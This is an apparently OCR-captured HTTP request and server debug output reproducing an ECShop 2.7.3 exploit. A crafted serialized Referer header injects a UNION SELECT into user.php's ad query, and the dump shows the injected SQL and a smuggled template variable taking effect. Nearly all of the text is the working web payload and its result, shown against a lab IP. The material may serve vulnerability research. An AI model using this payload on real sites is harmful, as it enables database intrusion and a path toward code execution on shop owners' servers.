 GET /ECShop_V2.7.3/upload/user.php HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=smvoo8f5vtgjdtjiva5t0sbec3;
ECS_ID=8eea8943e36b6f122bee4ae508742f4e99f354f2; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:70:"*/ union select
1,0x272f2a,3,4,5,6,7,8,0x617b246c316e6b33727d61,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
string(441) "SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name,
p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM `ecshop2.7.3`.`ecs_ad` AS a
LEFT JOIN `ecshop2.7.3`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE
enabled = 1 AND start_time <= '1535853157' AND end_time >= '1535853157' AND
a.position_id = ''/*' ORDER BY rnd LIMIT */ union select
1,0x272f2a,3,4,5,6,7,8,0x617b246c316e6b33727d61,10-- -" string(21) "$this->_var['l1nk3r']"